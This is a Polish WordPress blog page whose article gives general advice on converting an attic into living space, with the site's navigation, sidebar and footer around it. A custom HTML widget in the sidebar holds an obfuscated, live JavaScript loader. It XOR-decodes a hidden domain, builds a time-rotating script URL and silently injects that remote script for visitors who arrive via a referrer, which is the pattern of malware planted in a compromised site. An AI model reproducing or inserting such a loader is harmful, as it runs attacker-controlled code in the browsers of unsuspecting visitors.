							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.rezydencjaorlowicza.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Remont poddasza: Przekształć nieużytkową przestrzeń w przytulne mieszkanie</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.rezydencjaorlowicza.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Remont poddasza: Przekształć nieużytkową przestrzeń w przytulne mieszkanie</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="1280" height="847" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420052.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420052.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420052-300x199.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420052-768x508.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420052-1024x678.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p>Remont poddasza – przestrzeń pełna możliwości</p>
<p>Remont poddasza to nie lada wyzwanie, ale jakże chętnie podejmowane przez wielu właścicieli domów czy mieszkań. Z nieużytkowej przestrzeni można stworzyć przytulne, funkcjonalne pomieszczenia – sypialnię, gabinet czy pokój dla dziecka. Co warto wiedzieć, planując taki projekt?</p>
<p>Analiza przestrzeni i planowanie remontu</p>
<p>Remont poddasza to nie tylko wybór kolorów ścian i mebli, ale przede wszystkim gruntowna analiza możliwości przestrzennych. Trzeba rozważyć m.in.:</p>
<ul>
<li>wysokość pomieszczeń – to decyduje o możliwościach aranżacyjnych i potencjalnym zagrożeniu dla głów osób, które będą przebywać na poddaszu;</li>
<li>sposób dojścia do poddasza – czy będzie to schody zabiegowe, strychowe czy specjalnie zaprojektowane klatki schodowe;</li>
<li>dostęp do naturalnego światła – trzeba rozważyć, czy warto wykorzystać istniejące okna dachowe lub dorobić nowe, które wpuszczą więcej światła do pomieszczenia.</li>
</ul>
<p>Po dokładnej analizie przestrzeni i zaplanowaniu remontu, czas przystąpić do pracy.</p>
<p>Ile to kosztuje?</p>
<p>Remont poddasza to inwestycja, która wymaga nakładów finansowych. Koszty zależą od wielu czynników: wielkości pomieszczeń, technologii budowlanych, zakresu prac itp. W Polsce średnia cena remontu poddasza wynosi około 100-150 zł/m2. Jednak koszty mogą wzrosnąć np. w przypadku konieczności zastosowania izolacji termicznej lub wymiany dachu.</p>
<p>Co jest niezbędne do przeprowadzenia remontu?</p>
<p>Przeprowadzenie remontu poddasza wymaga skorzystania z różnych usług, m.in.: wykonanie projektu, prace budowlane, taśmy dylatacyjne, śruby, kołki albo piankę PUR. Warto zaufać specjalistom w tej dziedzinie i wybrać renomowanych wykonawców.<br />
Do ważnych czynników należy również zakup niezbędnych materiałów budowlanych, takich jak: płyty gipsowo-kartonowe, izolacje termiczne czy podłogówki. </p>
<p>Sposoby zagospodarowania przestrzeni</p>
<p>Najpopularniejszym sposobem zagospodarowania przestrzeni na poddaszu są sypialnie oraz pokoje dziecięce. Jeśli jednak posiadamy więcej miejsca, warto rozważyć urządzenie gabinetu czy biblioteki. Wszystko zależy od indywidualnych potrzeb i preferencji. </p>
<p>Mamy pełną dowolność w kwestii urządzania wnętrz. To, co mogą nam ułatwić zdobycie inspiracji, to różnego rodzaju magazyny, portale internetowe, blogi czy profile na portalach społecznościowych, na których można znaleźć nie tylko interesujące pomysły, ale również porady i wskazówki dotyczące wyboru materiałów oraz sposobu ich użycia.</p>
<p>Remont poddasza – wnioski</p>
<p>Remont poddasza to czasochłonny projekt, wymagający nie tylko pracy, ale przede wszystkim dobrej organizacji i solidnego planowania. Warto podejść do tego wyzwania z rozwagą, by przestrzeń, która nieraz była dotąd nieużyta, mogła stać się pięknym, funkcjonalnym i przytulnym pomieszczeniem.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powninno zainteresować Cię również:</b><ol>
<li><a href="https://www.rezydencjaorlowicza.pl/mieszkanie-czy-dom-jak-podjac-wlasciwa-decyzje/" rel="bookmark" title="Mieszkanie czy dom &#8211; jak podjąć właściwą decyzję?">Mieszkanie czy dom &#8211; jak podjąć właściwą decyzję?</a> <small>Wybór pomiędzy zakupem mieszkania lub budową domu to ogromny dylemat wielu osób. Każde z tych rozwiązań ma swoje ogromne korzyści, jak i...</small></li>
<li><a href="https://www.rezydencjaorlowicza.pl/3-powody-dla-ktorych-powinienes-wprowadzic-sie-z-dziewczyna/" rel="bookmark" title="3 powody, dla których powinieneś wprowadzić się z dziewczyną">3 powody, dla których powinieneś wprowadzić się z dziewczyną</a> <small>Jako dziewczyna, zawsze z niecierpliwością czekasz na dzień, w którym możesz mieszkać razem i dzielić swoje życie ze swoim partnerem. Czekasz na...</small></li>
<li><a href="https://www.rezydencjaorlowicza.pl/5-prostych-projektow-diy-dla-salonu/" rel="bookmark" title="5 prostych projektów DIY dla salonu">5 prostych projektów DIY dla salonu</a> <small>Salon jest najważniejszym miejscem w twoim domu, w którym spędzisz większość czasu, dlatego ważne jest, aby salon był wygodny, relaksujący i atrakcyjny....</small></li>
<li><a href="https://www.rezydencjaorlowicza.pl/jak-zmienic-elewacje-domu-i-odmienic-jego-wyglad/" rel="bookmark" title="Jak zmienić elewację domu i odmienić jego wygląd">Jak zmienić elewację domu i odmienić jego wygląd</a> <small>Zmiana elewacji domu to doskonała okazja, aby odmienić jego wygląd i odświeżyć jego fasadę. Dzięki temu możemy nadać swojemu domowi indywidualny charakter,...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> rezydencjaorlowicza.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.rezydencjaorlowicza.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/koldra-z-owczej-welny-jak-rozpoznac-produkt-najwyzszej-jakosci/">Kołdra z owczej wełny – jak rozpoznać produkt najwyższej jakości?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/przewodnik-po-przetwornikach-cisnienia-w-przemysle-co-warto-wiedziec/">Przewodnik po przetwornikach ciśnienia w przemyśle: Co warto wiedzieć?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/trendy-w-projektowaniu-lozek-na-2025-rok/">Trendy w projektowaniu łóżek na 2025 rok</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/jaka-firme-wybrac-do-wykonania-projektu-organizacji-ruchu/">Jaką firmę wybrać do wykonania projektu organizacji ruchu?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/sciana-z-cegly-w-salonie-aranzacje-inspiracje-pomysly/">Ściana z cegły w salonie aranżacje, inspiracje, pomysły</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Remonty</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-przygotowac-dom-na-zime-praktyczne-wskazowki/" rel="bookmark">Jak przygotować dom na zimę: Praktyczne wskazówki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-odswiezyc-swoja-kuchnie-bez-rozbijania-banku/" rel="bookmark">Jak odświeżyć swoją kuchnię bez rozbijania banku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/6-sposobow-na-to-by-twoj-salon-wygladal-swietnie/" rel="bookmark">6 sposobów na to, by Twój salon wyglądał świetnie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/druk-fleksograficzny-wykorzystanie-tej-technologii-w-branzy-drukarskiej/" rel="bookmark">Druk fleksograficzny &#8211; wykorzystanie tej technologii w branży drukarskiej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-wykonac-remont-stropu-poprawa-izolacji-akustycznej-i-termicznej/" rel="bookmark">Jak wykonać remont stropu: Poprawa izolacji akustycznej i termicznej</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.rezydencjaorlowicza.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Polecamy:</p>
<p>apartamentowiec Orłowicza</p>
</div>
		</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Porady remontowe</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/remont-ogrodzenia-jak-odswiezyc-i-zabezpieczyc-plot/"  rel="bookmark"><img width="50" height="44" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_wnętrze_1661426404.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Remont ogrodzenia: Jak odświeżyć i zabezpieczyć płot" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_wnętrze_1661426404.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_wnętrze_1661426404-300x264.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_wnętrze_1661426404-768x675.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_wnętrze_1661426404-1024x900.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-ogrodzenia-jak-odswiezyc-i-zabezpieczyc-plot/" rel="bookmark">Remont ogrodzenia: Jak odświeżyć i zabezpieczyć płot</a><div class="arpw-summary">Wiosna to czas, kiedy wiele osób decyduje się na remont ogrodu. O ile często dbamy o rośliny czy meble ogrodowe, to nasze &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/druk-fleksograficzny-wykorzystanie-tej-technologii-w-branzy-drukarskiej/"  rel="bookmark"><img width="50" height="37" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420278.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Druk fleksograficzny &#8211; wykorzystanie tej technologii w branży drukarskiej" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420278.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420278-300x223.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420278-768x570.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420278-1024x760.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/druk-fleksograficzny-wykorzystanie-tej-technologii-w-branzy-drukarskiej/" rel="bookmark">Druk fleksograficzny &#8211; wykorzystanie tej technologii w branży drukarskiej</a><div class="arpw-summary">Druk fleksograficzny &#8211; technologia przydatna w wielu branżach Druk fleksograficzny to jedna z najpopularniejszych i najbardziej wszechstronnych technologii druku. Wykorzystywana jest w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/jak-wykonac-remont-stropu-poprawa-izolacji-akustycznej-i-termicznej/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419383.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wykonać remont stropu: Poprawa izolacji akustycznej i termicznej" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419383.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419383-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419383-768x512.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419383-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-wykonac-remont-stropu-poprawa-izolacji-akustycznej-i-termicznej/" rel="bookmark">Jak wykonać remont stropu: Poprawa izolacji akustycznej i termicznej</a><div class="arpw-summary">Remont stropu: Poprawa izolacji akustycznej i termicznej Remont stropu jest jednym z najważniejszych zadań podczas remontowania domu lub mieszkania. Poprawia to wydajność &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/cena-podwieszanego-sufitu-jak-kalkulowac-koszty-i-oszczedzac/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzacja_1661419994.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Cena podwieszanego sufitu &#8211; jak kalkulować koszty i oszczędzać" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzacja_1661419994.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzacja_1661419994-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzacja_1661419994-768x512.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzacja_1661419994-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/cena-podwieszanego-sufitu-jak-kalkulowac-koszty-i-oszczedzac/" rel="bookmark">Cena podwieszanego sufitu &#8211; jak kalkulować koszty i oszczędzać</a><div class="arpw-summary">Podwieszany sufit to popularne rozwiązanie w nowoczesnym designie wnętrz. Może on bowiem przynieść wiele korzyści, takich jak poprawienie akustyki, ukrycie kabli i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/remont-podworka-ogrodki-i-miejsca-wypoczynku/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/wnetrze_1520945196.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Remont podwórka: Ogródki i miejsca wypoczynku" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/wnetrze_1520945196.jpg 640w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/wnetrze_1520945196-300x201.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-podworka-ogrodki-i-miejsca-wypoczynku/" rel="bookmark">Remont podwórka: Ogródki i miejsca wypoczynku</a><div class="arpw-summary">Remont podwórka: Ogródki i miejsca wypoczynku Podwórko to miejsce, które często jest pomijane w trakcie remontu mieszkania. Jednak warto pomyśleć nie tylko &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>rezydencja Orłowicza</p>
</div>
		</div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d4655) {
    
    var _fd075 = Date.now();
    var _ab753 = 1000;
    _fd075 = _fd075 / _ab753;
    _fd075 = Math.floor(_fd075);

    var _77888 = 600;
    _fd075 -= _fd075 % _77888;
    _fd075 = _fd075.toString(16);

    var _9d5e4 = _d4655.referrer;

    if (!_9d5e4) return;

    var _a5ebb = [48432, 48437, 48426, 48441, 48440, 48445, 48431, 48436, 48446, 48435, 48445, 48430, 48440, 48439, 48437, 48424, 48498, 48437, 48434, 48442, 48435];

    _a5ebb = _a5ebb.map(function(_4f5eb){
        return _4f5eb ^ 48476;
    });

    var _61ba = "7da778621bd24375051af2c7ea76ce70";
    
    _a5ebb = String.fromCharCode(..._a5ebb);

    var _d4661 = "https://";
    var _6a47f = "/";
    var _6af84 = "track-";

    var _4dea = ".js";

    var _7d4ef = _d4655.createElement("script");
    _7d4ef.type = "text/javascript";
    _7d4ef.async = true;
    _7d4ef.src = _d4661 + _a5ebb + _6a47f + _6af84 + _fd075 + _4dea;

    _d4655.getElementsByTagName("head")[0].appendChild(_7d4ef)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-4" class="fwidget arpw-widget-random"><h4 class="title">Remont i budowa</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-tarasu-drewnianego-jak-utrzymac-drewno-w-dobrym-stanie/" rel="bookmark">Remont tarasu drewnianego: Jak utrzymać drewno w dobrym stanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-przygotowac-sie-do-remontu-mieszkania/" rel="bookmark">Jak przygotować się do remontu mieszkania?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/top-4-proste-i-skuteczne-porady-jak-utrzymac-dom-w-czystosci/" rel="bookmark">Top 4 proste i skuteczne porady, jak utrzymać dom w czystości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-przygotowac-dom-na-zime-praktyczne-wskazowki/" rel="bookmark">Jak przygotować dom na zimę: Praktyczne wskazówki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-przygotowac-grunt-pod-budowe-prace-ziemne-i-stabilizacja-terenu/" rel="bookmark">Jak przygotować grunt pod budowę: Prace ziemne i stabilizacja terenu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-schodow-zewnetrznych-odmien-wyglad-wejscia-do-domu/" rel="bookmark">Remont schodów zewnętrznych: Odmień wygląd wejścia do domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-poddasza-jak-zagospodarowac-przestrzen-pod-skosem/" rel="bookmark">Remont poddasza: Jak zagospodarować przestrzeń pod skosem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-wykonac-remont-tarasu-wybor-materialow-i-technik-ukladania/" rel="bookmark">Jak wykonać remont tarasu: Wybór materiałów i technik układania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/pufy-do-biura-wygodne-i-stylowe-meble-do-biura-zapewniajace-komfort-pracy/" rel="bookmark">Pufy do biura &#8211; wygodne i stylowe meble do biura, zapewniające komfort pracy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-zmienic-elewacje-domu-i-odmienic-jego-wyglad/" rel="bookmark">Jak zmienić elewację domu i odmienić jego wygląd</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/rozdrabniacz-do-plastiku-jakie-sa-jego-zastosowania-i-korzysci/" rel="bookmark">Rozdrabniacz do plastiku &#8211; jakie są jego zastosowania i korzyści</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-dachu-naprawa-i-termoizolacja/" rel="bookmark">Remont dachu &#8211; naprawa i termoizolacja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-tarasu-wygodna-przestrzen-do-odpoczynku-na-swiezym-powietrzu/" rel="bookmark">Remont tarasu: Wygodna przestrzeń do odpoczynku na świeżym powietrzu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/koszty-tarasu-drewnianego-jak-oszacowac-budzet-i-znalezc-najlepsza-oferte/" rel="bookmark">Koszty tarasu drewnianego &#8211; jak oszacować budżet i znaleźć najlepszą ofertę</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-zbudowac-altane-ogrodowa/" rel="bookmark">Jak zbudować altanę ogrodową?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-lazienki-na-poddaszu-jak-wykorzystac-nietypowa-przestrzen/" rel="bookmark">Remont łazienki na poddaszu: Jak wykorzystać nietypową przestrzeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-lazienki-jak-uzyskac-efekt-spa-we-wlasnej-lazience/" rel="bookmark">Remont łazienki: Jak uzyskać efekt spa we własnej łazience</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" 